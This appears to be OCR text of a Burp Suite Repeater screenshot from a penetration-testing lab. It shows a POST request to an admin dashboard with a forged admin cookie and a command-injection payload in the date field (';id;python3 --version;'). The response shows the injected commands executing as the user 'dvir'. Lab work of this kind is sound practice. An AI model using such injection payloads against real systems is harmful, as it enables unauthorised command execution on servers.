 1 2 3 4 2 10.10.14.75 17:19
Burp Suite Professional v2024.5.5 - Headless - licensed to Toreon CVBA
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn SignSaboteur Search Settings
XSS 3 User Interaction × JavaScript Execution × Cookies × Dashboard × Command Injection × Revshell × 9 × 10 × +
Send Cancel < > Target: http://10.129.194.23:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.194.23:5000
3 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 37
6
7 date=2022-09-15;id;python3+--version;
Search 0 highlights
Response
Pretty Raw Hex Render \n
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15"
required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; c
white; padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(user
78 Python 3.11.2
79
80 </div>
81 </div>
82 </body>
83 </html>
Search
Inspector
Selection 9 (0x9)
Selected text
ython 3.1
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 4
Response headers 5
Inspector
Notes
Done
Event log (6) All issues (26)